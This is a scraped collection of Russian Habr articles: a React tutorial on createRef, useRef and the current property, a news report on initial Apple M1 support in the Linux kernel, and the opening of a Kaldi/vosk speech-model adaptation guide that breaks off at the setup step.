Рекламодатели должны хотя бы предлагать вариант своих сервисов с поддержкой HTTPS (достаточно дойти до 2 шага этой инструкции). Многие так и делают. Вам, возможно, придётся отложить 4-й шаг до тех пор, пока большинство из них не станут нормально поддерживать этот протокол. | https://habr.com/ru/post/252507/ | null | ru | null |
# createRef, setRef, useRef и зачем нужен current в ref
Привет, Хабр!
В этой статье попробуем разобрать большинство непонятных базовых принципов при взаимодействии с `ref`. Например чем детально отличается `createRef` от `useRef`, зачем в этих объектах отдельное свойство `current` и многое другое. Одним словом попытаемся открыть много черных ящиков по работе с `ref`, из-за которых у вас возможно накопились вопросы. ([Данная статья, является расшифровкой видео](https://youtu.be/hoQz95Fh84c))
### Вспоминаем setRef
Начнем с примера. Допустим у нас есть небольшой класс, где нам нужно работать с `ref`. В классовом компоненте, моим любимым способом работы с `ref` - является передача именно функции в атрибут `ref`:
```
class App extends Component {
setRef = (ref) => {
this.ref = ref;
};
componentDidMount() {
console.log(this.ref); // div
}
render() {
return test;
}
}
```
Функция `setRef` первым параметром получит ноду этого элемента и у вас есть возможность сохранить ее в `this`. Я называю такой метод в своих проектах `setRef`, т.к. он визуально мне напоминает классический **setter**.
Почему такой подход мне нравится, в нем почти отсутствует магия. Вы контролируете почти весь код, разве что кроме момента передачи функции в атрибут `ref` и кто-то ее там вызывает, но и это выглядит вполне себе привычно, когда мы хотим получить значение после асинхронной операции с помощью **callback**.
```
function someFunction(callback) {
doSomething()
.then((data) => callback(data));
}
```
### Вопросы к createRef
А теперь, давайте сравним с альтернативным подходом. Будем использовать `createRef` для создания инстанса `ref` и хранить все там же в `this`.
```
class App extends Component {
constructor(props) {
super(props);
this.ref = createRef();
}
componentDidMount() {
console.log(this.ref.current); // div
}
render() {
return test;
}
}
```
Этот код, на мое мнение, немного сложнее предыдущего. Для начала, `createRef()` сохраняет что-то неизвестное в `this.ref`. После добавления `console.log`, мы видим там объект с одним свойством `current` равным `null`.
```
this.ref = createRef();
console.log(this.ref); // { current: null }
```
Далее мы этот объект `{ current: null }` засовываем в атрибут `ref` и уже в `componentDidMount` имеем доступ к ноде.
Тут у меня возникает сразу несколько вопросов:
* Зачем нам вообще свойство `current`?
* И если оно есть, почему тогда в `ref` мы не передаем `this.ref.current`?
* А вообще гарантировано ли существование свойства `current`?
Да и вообще подход передачи объекта в `ref`, чтобы его там мутировали, не очень популярен в **React**, особенно если вы используете **redux** в своем проекте, где мутирование не приветствуется.
Изучаем исходники createRef
---------------------------
Чтобы во всем этом разобраться, я предлагаю изучить исходники реакта. Начнем с метода `createRef()`([ссылка](https://github.com/facebook/react/blob/master/packages/react/src/ReactCreateRef.js#L12)).
```
export function createRef(): RefObject {
const refObject = {
current: null,
};
if (__DEV__) {
Object.seal(refObject);
}
return refObject;
}
```
Здесь мы видим, что создается объект с одним свойством `current` равным `null`, и он же возвращается. Крайне простой метод.
Таким образом, мы можем даже заменить метод `createRef` на просто создание объекта со свойством `current`. И это будет работать точно так же.
```
class App extends Component {
constructor(props) {
super(props);
this.ref = { current: null, count: 2 } // createRef();
}
componentDidMount() {
console.log(this.ref.current); // div
console.log(this.ref.count); // 2
}
render() {
return test;
}
}
```
Более того для эксперимента я добавил в этот объект и дополнительное свойство `count` и оно не исчезло после прокидывания в `ref`.
Изучаем исходники работы атрибута ref
-------------------------------------
Чтобы разобраться что происходит внутри атрибута ref, мы опять обратимся к исходникам. Я какое-то время подебажил, чтобы найти место где происходит работа с присваиванием `ref`. И это место - функция [commitAttachRef](https://github.com/facebook/react/blob/master/packages/react-reconciler/src/ReactFiberCommitWork.new.js#L987). Она находится в пакете **react-reconciler** в файле **ReactFiberCommitWork.new.js**.
```
function commitAttachRef(finishedWork: Fiber) {
const ref = finishedWork.ref; // получаем то что мы передали в атрибут ref
if (ref !== null) { // Если в ref ничего не передавали, то и делать дальше нечего
const instanceToUse = finishedWork.stateNode; // достаем саму ноду
// ...
if (typeof ref === 'function') { // проверка на тип переданного нами ref
// ...
ref(instanceToUse);
} else {
// ...
ref.current = instanceToUse;
}
}
}
```
Изучив этот код становится понятно, что полный сценарий работы с `ref` достаточно примитивный
```
this.ref = createRef(); // { current: null }
test
if (typeof ref !== 'function') {
ref.current = instanceToUse;
}
```
Исходя из этих знаний, мы можем предположить, что скорей всего проверка на существование свойства `current` избыточна. Чтобы уже точно подтвердить это, я полез в типы:
```
export type RefObject = {|
current: any,
|};
```
**И действительно поле** `current` **не имеет вопросительного знака, а это значит оно обязательное. Поэтому можете смело использовать поле** `current` **без дополнительных проверок.**
А что происходит в commitAttachRef при 2-ом рендере?
----------------------------------------------------
Код который мы изучили, описывает только первый рендер, давайте разберемся что происходит с `ref` на второй и последующие рендеры.
Для этого было решено провести еще один эксперимент. В начале метода `commitAttachRef` я добавил `console.log`
```
function commitAttachRef(finishedWork: Fiber) {
console.log('commitAttachRef !!!');
// ...
}
```
А с другой стороны, доработал предыдущий пример с `ref`, а именно добавил счетчик внутри `div-а`. И описал классический метод `incerement`.
```
class App extends Component {
constructor(props) {
super(props);
this.ref = createRef();
this.state = { counter: 0 };
}
// ...
increment = () => {
this.setState((prevState) => ({
counter: prevState.counter + 1,
}));
}
render() {
return (
+
{this.state.counter}
);
}
}
```
В браузере же мы увидим следующую картину:
При первом рендере вызывается `console.log('commitAttachRef !!!')`. И дальше мы нажимаем несколько раз на кнопку увеличения счетчика, но метод `commitAttachRef` больше не вызывается.
Давайте еще доработаем пример и попробуем вставить значение счетчика в `className` этого `div-а`
```
return (
+
{this.state.counter}
);
```
И поведение в браузере не изменилось от такой доработки. `commitAttachRef` по прежнему вызывается лишь 1 раз.
Поэтому было решено еще доработать код, а именно положить кнопку и счетчик рядом с `div-ом`, который маунтим, только если число четное.
```
return (
<>
+
{this.state.counter}
{this.state.counter % 2 === 0 test}
)
```
Перейдем теперь в браузер. И понажимаем снова на кнопку “плюс”. И в консоли видим, каждый раз когда число четное, перед **did update** вызывается `“commitAttachRef !!!”`.
В принципе понять это не сложно. Пока мы меняем атрибуты, нода мутирует в виртуальном дереве и обновлять `ref` реакту смысла нет, т.к. ссылка в виртуальном дереве одна и та же, а когда по какой-либо причине происходит **Mount / Unmount** ноды, ссылка на ноду обновляется и соответственно нужно перезаписать `ref`. Таким образом, на первый взгляд метод `commitAttachRef` вызывается только если нода полностью меняется, но в действительности это не единственный случай. Рассмотрим для этого другие ситуации.
А что если использовать createRef вместо useRef?
------------------------------------------------
В предыдущих экспериментах мы разбирали примеры использования `createRef()` на классах, а что будет если `createRef()` использовать в функциональных компонентах?
Поэтому я решил переписать предыдущий пример на хуках. Получилась следующая картина:
```
const App = () => {
const [counter, setCounter] = useState(0);
const ref = createRef(); // useRef();
const increment = () => setCounter(counter => counter + 1);
useEffect(() => {
console.log("[useEffect] counter = ", counter, ref.current);
}, [counter]);
return (
+
{counter}
);
}
```
Вместо привычного `useRef()` мы подставим `createRef()`. И в `useEffect` на каждое изменения `counter` будем выводить значение `counter` и `ref`. Перейдем в браузер.
Мы видим, что абсолютно на каждый рендер вызывается метод `commitAttachRef`. Хотя ноду, как в предыдущих примерах, мы не меняли. При этом в `useEffect` нода вполне себе валидная, и указывает на правильный
Конечно же, если мы заменим `createRef` на `useRef`, тогда `commitAttachRef` будет вызываться только один раз. Чтобы понять почему это так работает нужно изучить исходники обоих методов и сравнить
Изучаем исходники useRef
------------------------
Исходники `createRef` мы уже смотрели, давайте бегло изучим исходники `useRef`. Если вы читали мою предыдущую статью “[Первое погружение в исходники хуков](https://habr.com/en/post/537410/)” вы знаете, что за одним хуком `useRef` кроется несколько методов, а именно `mountRef`, `updateRef`. Они достаточно примитивные.
Первым рассмотрим [mountRef](https://github.com/facebook/react/blob/master/packages/react-reconciler/src/ReactFiberHooks.new.js#L1283):
```
function mountRef(initialValue: T): {|current: T|} {
const hook = mountWorkInProgressHook();
if (\_DEV\_) {
// ...
} else {
const ref = {current: initialValue};
hook.memoizedState = ref;
return ref;
}
}
```
В `mountRef` достается инстанс `hook`. И далее видим проверку на dev окружение. И когда мы проскролим весь этот большой блок для дев окружения, мы увидим, что для прод режима будут выполняться всего 3 строки: создать `ref`, сохранить его внутри хука и вернуть его.
Метод [updateRef](https://github.com/facebook/react/blob/master/packages/react-reconciler/src/ReactFiberHooks.new.js#L1355) еще проще:
```
function updateRef(initialValue: T): {|current: T|} {
const hook = updateWorkInProgressHook();
return hook.memoizedState;
}
```
Нужно достать тот же хук из метода `updateWorkInProgressHook()` и вернуть сохраненный в нем `ref`.
Сравниваем поведение при createRef и useRef
-------------------------------------------
Изучив хук `useRef`, мы можем наконец-то разобраться, почему `useRef` лучше подходит для функционального компонента, чем `createRef`. Перед тем как начнем сравнивать, я хочу ввести кое какие обозначения.
Для того чтобы показать, что создается именно новый объект, я решил ввести обозначение буквами. Если после какого-то действия буква возле объекта остаётся прежней, значит это та же ссылка на объект. Если же буква изменится, значит это полностью новый объект.
А теперь, построим временную сравнительную шкалу для сравнения `useRef()` и `createRef()`
Как мы видим, при первом рендере поведение у обоих методов абсолютно одинаковое, а вот второй рендер уже отличается. В случае `useRef()` в `current` мы имеем все ту же ноду указывающую на `div`, да и сам объект содержащий `current` все тот же "a". В случае `createRef()` создается как новый объект "c" (в первом рендере был "b"), так и свойство `current` снова равняется `null`. И как следствие вызывается `commitAttachRef` и на 2-ом рендере.
Возникает резонный вопрос. А что именно заставляет вызвать `commitAttachRef`? Это то что ссылка на объект изменилась с "b" на "с" или это, потому что при втором рендере `current` снова стал `null`?
Для разгадки этой тайны, проведем 2 мелких эксперимента:
### Эксперимент 1. Сохраняем ту же ссылку на объект и обнуляем current
Рассмотрим следующий код:
```
const App = () => {
const [counter, setCounter] = useState(0);
const ref = useRef();
// ...
ref.current = null;
return (
+
{counter}
)
}
```
Суть идеи в том, чтобы при 1-ом, 2-ом и последующих рендерах, в атрибут `ref` передавать `current` равный `null`. И посмотреть, будет ли вызываться `commitAttachRef` при каждом ренедере.
**РЕЗУЛЬТАТ**: `commitAttachRef` вызывается лишь 1 раз, при маунте компонент
### Эксперимент 2. Изменяем ссылку на объект и сохраняем current
Рассмотрим следующий код:
```
const App = () => {
const [counter, setCounter] = useState(0);
const ref = useRef();
const testRef = { current: ref.current };
// ...
useEffect(() => {
ref.current = testRef.current;
});
return (
+
{counter}
)
}
```
Идея заключается в том, чтобы при каждом рендере менялась ссылка на объект передаваемый в атрибут `ref`, но при этом приходило валидное значение `current`.
**РЕЗУЛЬТАТ**: **commitAttachRef** вызывается на каждый рендер
### Паттерн единого объекта с мутирующим свойством
Из этого можно сделать вывод, что на вызов `commitAttachRef` влияет именно ссылка на объект, который мы послали в атрибут `ref`. И сделано это не просто так. Более того можно проследить паттерн, который закладывали **React Core** разработчики.
`useRef` всегда создает объект лишь единожды, при первой инициализации и больше никогда не меняется, что помогает избежать дополнительных вызовов `commitAttachRef`. И эту ссылку можно использовать например в `useEffect`, и даже **eslint**, который заставляет нас дописывать в зависимости, все что мы используем внутри, абсолютно не требует дописывать `ref` в зависимости, т.к. ссылка всегда одинаковая, хоть `current` может и меняться. А это значит, мы не получим дополнительных вызовов `useEffect`, если `current` изменится, но при желании можем в зависимости и добавить `ref.current` и получим дополнительные вызовы `useEffect`(но **eslint** на такое использование `ref.current` ругается, т.к. в большинстве случаев, это приведет скорее к багам, чем к осознанной пользе). Получается данный патерн дает нам определенную дополнительную гибкость.
Так же `ref` удобно использовать и как `props`. И при изменении `current`, ваш компонент не будет перерисовываться, если вы этого не хотите. Поэтому конструкция объекта с дополнительным свойством `current`, это не просто так исторически сложилось, а осознанный паттерн, которым предлагают пользоваться нам **React Core** разработчики.
Мысли вслух
-----------
Идея данной статьи - это чуть лучше разобраться в том, как работает инструмент, которым мы вкалачиваем гвозди каждый в свой проект. Да, после этой статьи маловероятно, что вы начнете писать свой проект как то иначе, но однозначно станете более уверенно писать привычные вам конструкции, т.к. будете осознавать, что именно происходит под капотом. И конечно, я надеюсь вас немного меньше станет раздражать наличие `current` в `ref`, т.к. это жертва во имя гибкости. | https://habr.com/ru/post/540442/ | null | ru | null |
# В ядро Linux добавили начальную поддержку процессоров Apple M1
В ветку `for-next` (для 5.13) включили патч [arm/apple-m1](https://git.kernel.org/pub/scm/linux/kernel/git/soc/soc.git/commit/?h=for-next&id=0d5fe4b31785b732b71e764b55cda5c8d6e3bbbf) (79 коммитов), в котором реализована начальная поддержка ARM-процессоров Apple M1.
Мобильные процессоры M1 [настолько превосходят конкурентов по производительности и энергоэффективности](https://habr.com/ru/post/533232/), что представляются лучшим вариантом для разработчика. В ноябре 2020 года Линус Торвальдс [сказал](https://hardware.slashdot.org/story/20/11/24/2225209/linus-torvalds-would-like-to-use-an-m1-mac-for-linux-but): «Я бы очень хотел такой компьютер. Я уже давно жду ARM-ноутбук, который может работать под управлением Linux. Новый Air почти идеален, за исключением операционной системы. И у меня нет ни времени возиться с этим, ни желания бороться с компаниями, которые не хотят помогать». Даже с ограничением на количество оперативной памяти 16 ГБ он готов мириться, но только не с проприетарной системой. Поэтому нужна нативная поддержка Linux.
Энтузиасты из проекта [Asahi Linux](https://asahilinux.org/) реализовали первоначальную поддержку M1 на уровне операционной системы. Более подробно о сделанных изменениях основатель проекта Гектор "marcan" Мартин [рассказывал в феврале](https://asahilinux.org/2021/03/progress-report-january-february-2021/), когда подготовил патч для включения в ядро. С тех пор список функций не изменился: с февраля по апрель продолжалась чистка кода и исправление багов, [говорит](https://news.ycombinator.com/item?id=26747931) один из авторов.
Поддержка M1 в ядре — отличная новость. Возможно, в будущем Apple наладит выпуск CPU для других сборщиков компьютерной техники. Тогда можно будет купить ноутбук с Linux на процессоре M1, но без яблока на корпусе.
Сейчас на рынке довольно много ноутбуков и планшетов с процессорами ARM, которые поддерживают Linux, но ни один из них не может сравниться по характеристикам с M1 (4+4 ядра), а тем более с 12-ядерным M1X или 16-ядерным M2 (12+4) — будущими процессорами Apple, [производство которых запланировано на фабриках TSMC в 2021?2022 годах](https://www.digitimes.com/news/a20210330PD200.html).
Например, вот некоторые ориентировочные характеристики M2:
* техпроцесс 4 нм
* 16 ядер;
* 12 высокопроизводительных ядер;
* 4 энергоэффективных ядра;
* рост производительности **до 4 раз** по сравнению с М1;
* массовое производство в конце 2022 года.
Начальная поддержка
===================
Хотя Linux уже технически загружается на M1, но мы ещё очень далеки от того, чтобы вставить загрузочную USB-флэшку и нажать кнопку установки. Текущий код включает в себя поддержку только *самых базовых* низкоуровневых функций, таких как [симметричная многопроцессорность](https://en.wikipedia.org/wiki/Symmetric_multiprocessing) с помощью спин-таблиц, [обработка IRQ](https://www.kernel.org/doc/html/latest/core-api/genericirq.html), последовательные порты и фреймбуфер. Linux может загрузиться только в командную строку, пока нет поддержки GUI.
[](https://habrastorage.org/webt/ud/8d/zj/ud8dzjhg52civkie_dzwyv8hrvu.png)
*Linux на Mac Mini с процессором Apple M1 (скриншот: Asahi Linux)*
В то время как Asahi Linux улучшает официальную поддержку для процессоров M1, другие разработчики пытаются решить задачу другими способами. Например, компания-разработчик средств виртуализации Corellium представила [сборку Ubuntu на M1 Mac Mini](https://www.xda-developers.com/desktop-ubuntu-linux-ported-apple-m1-mac/). Но значительная часть работы Corellium не войдёт в ядро Linux.
В своём блоге Corellium [пишет](https://corellium.com/blog/linux-m1), что архитектура M1 отличается от других процессором ARM: «Здесь загрузчик iBoot загружает исполняемый объектный файл в формате Mach-O в подписанный формат оболочки на основе ASN.1, называемый IMG4. Для сравнения, обычный Linux на 64-битной ARM загружается с плоского бинарника… Словно этого недостаточно, Apple разработала собственный контроллер прерываний Apple Interrupt Controller (AIC), не совместимый ни с одним из основных стандартов ARM GIC. И не только это: прерывания таймера, которые обычно соответствуют нормальному прерыванию в CPU, вместо этого направляются в FIQ, заумную архитектурную функцию, которая чаще встречалась в старые 32-битные времена ARM».

*Linux на M1 Mac Mini (сборка Corellium)*
Ранее на компьютерах M1 [запустили Windows 10 и Fedora Linux](https://twitter.com/jonmasters/status/1333541297563586561), но только через эмулятор QEMU.
[](https://habrastorage.org/webt/p3/_4/qv/p3_4qv3ocjlvsdk8b3utpe3wz8u.jpeg)
*Fedora Linux на M1 (через QEMU)*
Чипсет Apple M1 в настоящее время используется в MacBook Air, MacBook Pro и Mac Mini. Это пятинанометровый чип с восемью ядрами: четыре высокопроизводительных ядра и четыре энергоэффективных. Встроен нейронный движок для задач машинного обучения и восьмиядерный GPU.
К счастью, M1 полностью поддерживает загрузку неподписанных/пользовательских ядер, поэтому запуск Linux не требует использования каких-то недокументированных функций, которые Apple могла бы исправить в будущем.
На протяжении многих лет Apple подвергается критике за отказ от некоторых открытых стандартов в пользу проприетарных альтернатив. Например, macOS по-прежнему не поддерживает кросс-платформенный Vulkan API для графики, [только собственный Metal API](https://venturebeat.com/2018/06/06/apple-defends-end-of-opengl-as-mac-game-developers-threaten-to-leave/).
Поддержка Apple SoC в свободной операционной системе — непростая задача. Apple не предлагает никакой документации и ничем не помогает в решении этой задачи, поэтому процесс идёт через реверс-инжиниринг железа и написание драйверов с нуля. И это особенно сложно, учитывая наличие GPU, а без первоклассной графической поддержки Asahi не может предложить первоклассный опыт работы с Linux на оборудовании M1.
Внесение в ветку `for-next` на самом деле не гарантирует, что работа Asahi попадёт в ядро Linux 5.13. Всегда есть вероятность, что Линусу Торвальдсу что-то не понравится и он отфутболит код в Linux 5.14 в ожидании необходимых изменений. С другой стороны, патч уже получил одобрение более 20 разработчиков ядра, так что бан со стороны Линуса маловероятен, [считает](https://arstechnica.com/gadgets/2021/04/apple-m1-hardware-support-merged-into-linux-5-13/) Ars Technica.
Невозможно угадать, сколько потребуется разработчикам, чтобы провести реверс-инжиниринг M1 GPU и написать качественный опенсорсный драйвер. Предстоит очень большая работа, и вряд ли Apple здесь поможет сообществу. Возможно, это вообще непосильная задача, и пока Мартин с единомышленниками будут её решать, выйдет М2, и придётся начинать с начала. | https://habr.com/ru/post/553150/ | null | ru | null |
# Как адаптировать языковые модели Kaldi? (со смешными животными)

«Как научить русскоязычную модель распознавать речь геймеров?» Подобными вопросами задаются те, кто увлекается и занимается NLP. В частности, NLP-специалистов интересует, как можно адаптировать модель Kaldi под свою предметную область, чтобы улучшить качество распознавания. Это мы и разберём в данной статье.

*Привет! Приглашаю вас кушать блины и распознавать речь*
Сейчас можно легко заставить компьютер распознавать обычную устную речь, благо, есть пакет vosk, который является «человечной обёрткой» (wrapper’ом) к предобученным моделям Kaldi. Alphacephei и Николай Шмырёв проделали колоссальную работу по продвижению опен-сорса в распознавании русскоязычной речи, и vosk, пожалуй, венец всего их труда. Большая модель vosk-ru для распознавания устной русской речи без всяких доработок может решать множество задач распознавания речи.
По умолчанию большие модели vosk-а предназначены для распознавания обычных разговорных слов и синтаксических конструкций. Однако, когда появляется необходимость распознавать другие слова и другие языковые конструкции, которые не предусмотрены моделью vosk-а по умолчанию, качество распознавания заметно ухудшается. Если таких конструкций немного, то можно выстроить соответствие между тем, что нужно распознать, и тем, что распознаётся на самом деле. Например, текущая модель vosk-model-ru-0.10 не умеет распознавать слово «коронавирус», но распознаёт отдельные слова: «корона» и «вирус». В подобных случаях нам будет предоставлен своеобразный ребус, который нам со своей стороны нужно будет решить программно. К сожалению, на ребусах далеко не уехать.
Собственно, как здорово, что все мы здесь сегодня собрались научиться адаптировать модели Kaldi, которые находятся под капотом vosk-а. Прежде чем проводить адаптацию, убедитесь, что поставляемая разработчиками модель поддерживает обновление графа. Для этого существуют пути адаптации:

Чтобы понять, какие именно компоненты нам нужно будет модифицировать или заменять, определимся, какая проблема перед нами стоит. Есть несколько ситуаций, при которых следует по-разному действовать при работе с Kaldi:

Словарь в реалиях Kaldi – это список слов, которые мы хотим уметь распознавать, с соответствующими им фонетическими транскрипциями. Словарь является связующим звеном между акустической и языковой моделями.
Спонтанная речь применительно к распознаванию речи – это манера высказывать информацию, которая не имеет какой-то заданной заранее структуры. То есть, когда мы ожидаем реплики от человека, мы не знаем, какой будет структура будущего высказывания. Спонтанная речь, как правило, моделируется статистическими моделями, в том числе и моделями машинного обучения. N-граммная модель ARPA является классической разновидностью таких моделей.
Бывает и обратная ситуация: мы знаем и ожидаем фразу определённой структуры от человека, в таком случае используются вручную построенные грамматики. Одна из распространённых разновидностей грамматик – грамматика «речевых команд», когда человек может сказать только одну из «n» фраз в определённый момент времени с одинаковой вероятностью.
Соответственно, в Kaldi есть два основных способа проектирования языковых моделей: ARPA LM и грамматика FST:

В зависимости от специфики задачи в статье будет предложено сформировать один из видов языковой модели, поэтому к более детальному разбору форматов приступим позже.

*Мопс выделяет частоты в сигнале, на которых находится речь*
СТРУКТУРА МОДЕЛЕЙ KALDI
Начнём работу с разбора того, как устроена предобученная модель Kaldi. То, что нам НЕ понадобится при файн-тюнинге, выделено курсивом.
> model
>
> \\_\_ am – сокращённо от Acoustic Model. Содержит модель распознавания звуков (фонем)
>
> \\_\_ conf – папка с файлами конфигураций для запуска модуля
>
> \\_\_ graph – графы для описания вероятностей переходов от одной фонемы к другой. Содержит информацию о заученных переходах фонем, а также переходы с учётом языковой модели
>
> \\_\_ ivector – папка с сохранёнными голосовыми слепками из обучающей выборки
>
> \\_\_ *rescore* – n-граммная языковая модель для переопределения цепочек слов
>
> \\_\_ *rnnlm* – языковая модель на основе рекуррентной нейронной сети для дополнительного переопределения цепочек слов
>
> \\_\_ *decode.sh* – исполняемый файл для запуска моделей с помощью инструментов Kaldi
>
> \\_\_ *decoder-test.scp*, *decoder-test.utt2spk* – служебные файлы для распознавания пробного файла
>
> \\_\_ *decoder-test.wav*– пробный файл
>
> \\_\_ *README* – документация
Когда мы хотим адаптировать модель для конкретной задачи распознавания речи, наша главная цель – корректно подменить файл ./graph/HCLG.fst. Но как именно подменить и какие файлы использовать для конечной генерации этого графа, целиком зависит от поставленной задачи. Примеры задач представлены выше, таким образом вы можете соотнести свою задачу с представленным пулом задач и понять, какие от вас требуются действия для эффективной адаптации.
В основном шаги будут общие, но в некоторых моментах алгоритм действий будет расходиться в зависимости от задачи. Для этого мы присвоили метки разных цветов четырём способам адаптации, упомянутым выше. Повторюсь: каждый из этих способов может использоваться изолированно, а может и в ансамбле с другими. Это полностью зависит от вашей цели, поэтому обязательно заранее определитесь с методом адаптации, который вы хотите использовать для своей задачи.
Модификация словаря 
Замена словаря 
Модификация ЯМ 
Замена ЯМ 
Ну что ж, приступим?

*Этот хороший мальчик готов адаптировать модель распознавания речи, а вы?*
 **УСТАНОВКА KALDI**
Прежде всего нам нужно поставить Kaldi на нашу рабочую машину (Linux или Mac). Благо, делается это весьма просто:
```
git clone https://github.com/kaldi-asr/kaldi.git
cd kaldi/tools/
./extras/check_dependencies.sh
make -j 4 # тут в качестве параметра указываете количество параллельных процессов при установке
cd ../src/
./configure --shared
make depend -j 4 # аналогично
make -j 4 # аналогично
```
В результате установки на машине компилируются зависимости и непосредственно сам Kaldi. Если что-то идёт не так, смотрите логи, гуглите и обращайтесь за помощью в комментарии.
 **УСТАНОВКА KENLM**
Затем нам нужно установить инструмент kenlm для построения статистических языковых моделей. Есть альтернативы для построения статистических языковых моделей, такие, как SRILM, он поддерживает бОльшее количество видов сглаживаний для языковых моделей, но он сложнее при установке и использовании. Помимо всего прочего, kenlm можно использовать без ограничений для коммерческих приложений.
```
git clone https://github.com/kpu/kenlm.git
mkdir -p kenlm/build
cd kenlm/build
cmake ..
make -j 4
```
 **НАСТРОЙКА ДИРЕКТОРИИ**
Чтобы начать процедуру по адаптации модели, нужно организовать нашу рабочую директорию. Создайте папку в любом удобном месте, папка будет содержать модель, на которую, в том числе, можно будет ссылаться из вашего Python-приложения.
```
